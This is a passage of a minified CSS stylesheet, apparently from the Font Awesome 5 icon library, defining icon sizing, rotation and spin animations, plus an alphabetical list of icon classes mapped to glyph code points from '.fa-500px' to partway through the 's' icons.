.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:a 2s infinite linear;animation:a 2s infinite linear}.fa-pulse{-webkit-animation:a 1s infinite steps(8);animation:a 1s infinite steps(8)}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-aws:before{content:"\f375"}.fa-backward:before{content:"\f04a"}.fa-balance-scale:before{content:"\f24e"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bicycle:before{content:"\f206"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blind:before{content:"\f29d"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-briefcase:before{content:"\f0b1"}.fa-btc:before{content:"\f15a"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-car:before{content:"\f1b9"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-certificate:before{content:"\f0a3"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-square:before{content:"\f14a"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comments:before{content:"\f086"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-credit-card:before{content:"\f09d"}.fa-crop:before{content:"\f125"}.fa-crosshairs:before{content:"\f05b"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-deviantart:before{content:"\f1bd"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-dot-circle:before{content:"\f192"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drupal:before{content:"\f1a9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-excel:before{content:"\f1c3"}.fa-file-image:before{content:"\f1c5"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fire:before{content:"\f06d"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-firstdraft:before{content:"\f3a1"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frown:before{content:"\f119"}.fa-futbol:before{content:"\f1e3"}.fa-gamepad:before{content:"\f11b"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-gift:before{content:"\f06b"}.fa-git:before{content:"\f1d3"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-martini:before{content:"\f000"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-handshake:before{content:"\f2b5"}.fa-hashtag:before{content:"\f292"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-heart:before{content:"\f004"}.fa-heartbeat:before{content:"\f21e"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-houzz:before{content:"\f27c"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-internet-explorer:before{content:"\f26b"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-jenkins:before{content:"\f3b6"}.fa-joget:before{content:"\f3b7"}.fa-joomla:before{content:"\f1aa"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-key:before{content:"\f084"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-korvue:before{content:"\f42f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-male:before{content:"\f183"}.fa-map:before{content:"\f279"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-maxcdn:before{content:"\f136"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-meh:before{content:"\f11a"}.fa-mercury:before{content:"\f223"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-moon:before{content:"\f186"}.fa-motorcycle:before{content:"\f21c"}.fa-mouse-pointer:before{content:"\f245"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nintendo-switch:before{content:"\f418"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-osi:before{content:"\f41a"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-paint-brush:before{content:"\f1fc"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-paragraph:before{content:"\f1dd"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-percent:before{content:"\f295"}.fa-periscope:before{content:"\f3da"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phone:before{content:"\f095"}.fa-phone-square:before{content:"\f098"}.fa-phone-volume:before{content:"\f2a0"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-plane:before{content:"\f072"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-print:before{content:"\f02f"}.fa-product-hunt:before{content:"\f288"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-random:before{content:"\f074"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-rebel:before{content:"\f1d0"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-rendact:before{content:"\f3e4"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-resolving:before{content:"\f3e7"}.fa-retweet:before{content:"\f079"}.fa-road:before{content:"\f018"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-rupee-sign:before{content:"\f156"}.fa-safari:before{content:"\f267"}.fa-sass:before{content:"\f41e"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-scribd:before{content:"\f28a"}.fa-search:before{content:"\f002"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shower:before{content:"\f2cc"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowflake:before{content:"\f2dc"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-spinner:before{content:"\f110"}.fa-spotify:before{content:"\f1bc"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-star:before{content:"\f005"}.fa-star-half:before{content:"\f089"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethosc